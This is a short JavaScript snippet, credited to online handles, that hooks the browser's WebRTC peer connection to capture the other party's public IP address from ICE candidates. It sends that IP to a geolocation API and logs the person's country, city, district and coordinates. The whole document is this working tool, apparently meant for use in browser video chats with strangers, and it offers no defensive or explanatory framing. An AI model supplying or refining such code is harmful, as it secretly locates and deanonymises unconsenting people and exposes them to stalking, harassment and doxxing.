 // By @team_aari/@KiDxSALVA GET YOUR API KEY FROM https://ipgeolocation.io/
let apiKey = "Your-api-key";

window.oRTCPeerConnection =
  window.oRTCPeerConnection || window.RTCPeerConnection;

window.RTCPeerConnection = function (...args) {
  const pc = new window.oRTCPeerConnection(...args);

  pc.oaddIceCandidate = pc.addIceCandidate;

  pc.addIceCandidate = function (iceCandidate, ...rest) {
    const fields = iceCandidate.candidate.split(" ");

    console.log(iceCandidate.candidate);
    const ip = fields[4];
    if (fields[7] === "srflx") {
      getLocation(ip);
    }
    return pc.oaddIceCandidate(iceCandidate, ...rest);
  };
  return pc;
};

let getLocation = async (ip) => {
  let url = `https://api.ipgeolocation.io/ipgeo?apiKey=${apiKey}&ip=${ip}`;

  await fetch(url).then((response) =>
    response.json().then((json) => {
      const output = `
          ---------------------
          Country: ${json.country_name}
          State: ${json.state_prov}
          City: ${json.city}
          District: ${json.district}
          Lat / Long: (${json.latitude}, ${json.longitude})
          ---------------------
          `;
      console.log(output);
    })
  );
};